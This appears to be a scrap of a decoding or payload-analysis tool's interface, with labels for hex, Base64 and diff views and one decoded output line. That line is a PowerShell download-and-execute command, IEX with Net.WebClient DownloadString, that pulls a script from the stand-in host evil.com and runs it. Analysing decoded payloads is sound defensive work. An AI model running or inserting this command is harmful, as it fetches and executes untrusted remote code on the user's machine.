 OUTPUT JS · 2 STEPS · 0ms 69B · -115B TEXT HEX B64 DIFF
AI DESCRIBE ANALYZE + OSINT COPY
IEX(New-Object Net.WebClient).DownloadString('http://evil.com/a.ps1')